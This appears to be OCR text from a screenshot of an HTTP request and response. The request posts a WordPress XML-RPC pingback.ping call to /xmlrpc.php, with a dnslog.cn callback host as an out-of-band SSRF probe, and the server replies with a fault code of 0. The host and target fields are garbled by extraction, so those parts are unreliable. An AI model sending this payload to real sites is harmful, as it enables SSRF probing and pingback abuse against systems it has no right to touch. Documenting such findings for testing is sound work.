 1 POST /xmlrpc.php HTTP/1.1
2 Host: com
3 Cache-
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 323
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <methodCall>
15 <methodName>
pingback.ping
</methodName>
16 <params>
17 <param>
18 <value>
<string>
http://2vbis4.dnslog.cn
</string>
</value>
19 </param>
20 <param>
21 <value>
<string>
https:/ om/
</string>
</value>
22 </param>
23 </params>
24 </methodCall>
25
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Jan 2021 12:35:17 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 370
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <fault>
13 <value>
14 <struct>
15 <member>
16 <name>
faultCode
</name>
17 <value>
<int>
0
</int>
</value>
18 </member>
19 <member>
20 <name>
faultString
</name>
21 <value>
<string>
</string>
</value>
22 </member>
23 </struct>
24 </value>
25 </fault>
26 </methodResponse>
27